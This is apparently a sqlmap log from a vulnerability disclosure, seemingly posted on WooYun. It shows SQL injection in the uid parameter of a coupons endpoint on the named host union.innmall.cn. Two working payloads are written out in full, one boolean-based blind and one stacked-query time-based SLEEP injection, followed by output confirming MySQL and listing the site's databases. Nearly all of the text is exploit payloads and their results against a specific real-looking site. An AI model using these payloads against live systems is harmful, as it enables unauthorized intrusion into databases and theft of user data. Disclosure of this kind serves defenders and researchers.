 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://union.innmall.cn:80/userhome/v1/coupons?uid=320351 and 1=1' AND 7774=7774 AND 'ciDU'='ciDU&v=HIKuaijie
&p=HIKuaijie,ios7.1.2,005,3.1.0,iPhone

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://union.innmall.cn:80/userhome/v1/coupons?uid=320351 and 1=1';(SELECT * FROM (SELECT(SLEEP(5)))yQWS)#&v=
HIKuaijie&p=HIKuaijie,ios7.1.2,005,3.1.0,iPhone
---
[15:54:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:54:11] [INFO] fetching database names
[15:54:11] [INFO] fetching number of databases
[15:54:11] [INFO] resumed: 2
[15:54:11] [INFO] retrieving the length of query output
[15:54:11] [INFO] resumed: 18
[15:54:11] [INFO] resumed: information_schema
[15:54:11] [INFO] retrieving the length of query output
[15:54:11] [INFO] resumed: 8
[15:54:11] [INFO] resumed: innmallx
available databases [2]:
[*] information_schema
[*] innmallx
www.wooyun.org